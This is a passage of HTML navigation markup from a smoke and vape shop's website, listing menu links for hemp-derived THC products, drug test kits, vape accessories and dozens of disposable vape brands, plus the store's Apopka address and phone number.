                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="test-screening-7-13" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">TEST SCREENING Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="smokeshop-7" aria-expanded="true" aria-label="TEST SCREENING">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="https://www.zmarksthespot.com/collections/test-screening"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">TEST SCREENING</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/test-now-thc-test"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TEST NOW THC TEST</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/test-now-3-panel-test"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TEST NOW 3 PANEL TEST</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/products/test-now-5-panel-test"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TEST NOW 5 PANEL TEST</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="vape-shop-8" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">VAPE SHOP</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="vape-shop-8" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">VAPE SHOP Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="VAPE SHOP">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">VAPE SHOP</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/nicotine-pouches"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">NICOTINE POUCHES</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/replacement-coils"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">REPLACEMENT COILS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/replacement-pods"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">REPLACEMENT PODS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="https://www.zmarksthespot.com/collections/vape-pen-battery"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">VAPE PEN BATTERY</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="locations-9" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">LOCATIONS</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="locations-9" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">LOCATIONS Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="LOCATIONS">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">LOCATIONS</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item">
                    
                      <a href="https://www.zmarksthespot.com/pages/smoke-shop-apopka"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">SMOKE SHOP APOPKA</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
      </ul>
    </nav>
    
    <div class="header-address-mobile">
           
            <a href="https://www.google.com/maps/place/Smokeshop+Diamond(Hhc+Carts,Cake+Pen+Delta+8,+Opms+Black,+Kratom,+Fume+Mini+Vape,+Fume+Infinity)/@28.693468,-81.555572,15z/data=!4m5!3m4!1s0x0:0x8d787fd130944e86!8m2!3d28.6934682!4d-81.555572?hl=en"  target="_blank" rel="noopener" aria-describedby="a11y-new-window-external-message">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pin" viewBox="0 0 32 32"><path d="M4 12a12 12 0 0 1 24 0c0 8-12 20-12 20S4 20 4 12m7 0a5 5 0 0 0 10 0 5 5 0 0 0-10 0z"></path></svg>
                <span>2901 W Orange Blossom Trail, Apopka, FL 32712</span>
              </a>
            
             <div class="call-to-action">
            <strong>Call us:</strong> <a href="tel:407-603-5822" aria-describedby="a11y-external-message">407-603-5822</a>
          </div>
          </div>
  </header>

  
  <nav class="small--hide border-bottom" id="AccessibleNav" role="navigation">
    
<ul class="site-nav list--inline site-nav--centered" id="SiteNav">
  



    
      <li class="site-nav--has-dropdown site-nav--has-centered-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-hemp">
          <span class="site-nav__label">HEMP</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown site-nav__dropdown--centered critical-hidden" id="SiteNavLabel-hemp">
          
            <div class="site-nav__childlist">
              <ul class="site-nav__childlist-grid">
                
                  
                    <li class="site-nav__childlist-item">
                      <a href="/collections/dabs"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Dabs</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/delta-edibles"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Delta Edibles</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/delta-vapes"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Delta Vapes</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Delta 8</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-8-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 8 Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-8-gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 8 Gummies</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-8-tincture"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 8 Tincture</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-8-disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 8 Vapes</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Delta 9</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-9-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 9 Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-9-gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 9 Gummies</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-9-tincture"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 9 Tincture</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-9-disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 9 Vapes</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Delta 10</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-10-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 10 Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-10-disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 10 Vapes</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">HHC</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hhc-cartridges"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HHC Cartridges</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hhc-disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HHC Disposables</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hhc-p-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HHC-P Disposable</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hhc-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HHC Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hhc-gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HHC Gummies</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/hemp-drinks"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Hemp Drinks</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">THC</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Disposables</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thc-h-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - H Disposable</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thc-p-disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - P Disposables</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thc-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thcp-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - P Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Gummies</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thc-v-gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - V Gummies</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thcp-gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - P Gummies</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/prerolls-1"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PreRolls</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thcp-prerolls"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - P PreRolls</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/cartridge"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Cartridge</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/tincture"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Tincture</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/mushroom"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Mushroom</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mushroom-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Mushroom Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mushroom-vapes"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Mushroom Vapes</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/flower"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Flowers</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/flower-1"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Flower</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/astro-eight"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Astro Eight</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                
              </ul>
            </div>

          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-new-arrivals">
          <span class="site-nav__label">NEW ARRIVALS</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-new-arrivals">
          
            <ul>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/new-arrivals"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Disposable Vape</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/new-arrivals-hemp"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">THC and Delta 8</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/new-arrivals-smokeshop"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Smokeshop</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown site-nav--has-centered-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-disposable-vapes">
          <span class="site-nav__label">DISPOSABLE VAPES</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown site-nav__dropdown--centered critical-hidden" id="SiteNavLabel-disposable-vapes">
          
            <div class="site-nav__childlist">
              <ul class="site-nav__childlist-grid">
                
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">SHOP BY PRODUCT</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/adjust-mycool-40k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ADJUST</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/airiss"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">AIRISS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/airmez"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">AIRMEZ</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/air-bar-disposable-vapes"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">AIR BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/al-fakher-crown-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">AL FAKHER CROWN BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/amy-bar-12000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">AMY BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/archer-12000-puffs-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ARCHER</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/arro-ultra-zero-0-nicotine-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ARRO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/ben-northon-tornado-disposable-vape-10k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">BEN Northon</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/boring-tiger-25000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">BORING TIGER</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/beri-crush-50k-disposable-vape-50000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">BERI CRUSH</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/blazy-bunny"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">BLAZY BUNNY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/cookies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">COOKIES</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/cold-steel-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">COLD STEEL</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/chris-brown"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">CHRIS BROWN</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/czar-cx15000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">CZAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/dhose-bar-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">DHOSE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/dkhaan-15000-disposable-vape-dtl"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">DKHAAN</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/dojo-sphere-x-40k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">DOJO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/dozo"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">DOZO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/doozy-ice-cube-mr-fog-disposable-vape-40000-40k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">DOOZY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/elux"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ELUX</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/fasta-burrst-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FASTA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/fifty-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FIFTY BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/firerose"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FIREROSE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/flonq"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FLONQ</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/foger"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FOGER</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/fruitia"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FRUITIA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/friooo-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FRIOOOBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/fumi"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FUMI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/geek-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">GEEK BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="#"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">GIMI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="#"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">GOAT BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/heavens-gate-zero-addiction-disposable-30k-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HEAVENS GATE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/heybar-disposable-vape-25000-hookah-head-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HEYBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/horizontech-100k-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HORIZON</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/hotbox-luxe-pro-20k-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HOTBOX</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/hulk-hogan-hollywood-8000"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HULK HOGAN</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/icewave-x8500-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ICEWAVE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/ijoy"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">IJOY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/innobar-bar-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">INNOBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/invy-6000-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">INVY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/kado-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KADO BAR</span>
                            </a>
                          </li>
                        
                          <li>
